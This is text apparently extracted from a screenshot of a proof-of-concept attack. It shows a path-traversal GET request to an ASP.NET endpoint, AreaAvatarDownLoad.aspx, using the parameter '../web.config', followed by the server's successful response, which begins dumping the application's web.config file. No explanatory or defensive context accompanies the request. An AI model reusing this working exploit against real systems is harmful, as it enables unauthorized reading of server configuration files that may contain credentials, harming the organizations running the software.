 Request
数据包扫描 美化 热加载 构造请求
1 GET /HM/M_Main/InformationManage/AreaAvatarDownLoad.aspx?AreaAvatar=../web.config HTTP/1.
1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.77 Safari/537.36
Responses 30065bytes / 3132ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Mon, 22 Jul 2024 06:24:04 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: private
7 Content-Disposition: attachment;filename=web.config
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Content-Length: 30065
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <configuration>
14 <configSections>
15 <sectionGroup name="applicationSettings" type="System.Configuration.
ApplicationSettingsGroup, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089">
16 <section name="M_Main.Properties.Settings" type="System.Configuration.
ClientSettingsSection, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089" requirePermission="false" />
17 </sectionGroup>
18 </configSections>
19 <!--
20 有关 web.config 更改的说明，请参见 http://go.microsoft.com/fwlink/?
LinkId=235367。
21
22 可在 <httpRuntime> 标记上设置以下特性。
23 <system.Web>
24 <httpRuntime targetFramework="4.5" />
25 </system.Web>
26 -->
27 <system.web>